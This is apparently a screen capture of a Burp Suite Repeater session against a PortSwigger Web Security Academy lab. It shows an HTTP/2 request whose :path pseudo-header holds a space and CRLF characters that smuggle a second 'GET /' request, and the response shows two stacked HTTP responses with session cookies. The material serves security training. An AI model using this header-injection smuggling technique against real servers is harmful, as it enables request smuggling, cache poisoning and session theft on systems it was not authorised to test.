 Send
Cancel
Target: https://0a44002404b658ed80116234006c0029.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
3kTbg3iIpoFCrBppeV1QhkGqc4TzkWuC; Secure; HttpOnly;
SameSite=None
4 Content-Length: 8755
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 200 OK
11 Content-Type: text/html; charset=utf-8
12 Set-Cookie:
session=tQUUtP0jk3hwjzN3o6zG2qBywE9W2cyq; Secure;
HttpOnly; SameSite=None
13 X-Frame-Options: SAMEORIGIN
14 Keep-Alive: timeout=0
15 Content-Length: 8755
16
17 <!DOCTYPE html>
18 <html>
19 <head>
Inspector
Back
Request header
Name
:path
Value
/?x=7 HTTP/1.1 \r \n
\r \n
GET /
Decoded from: Select
Cancel
Apply changes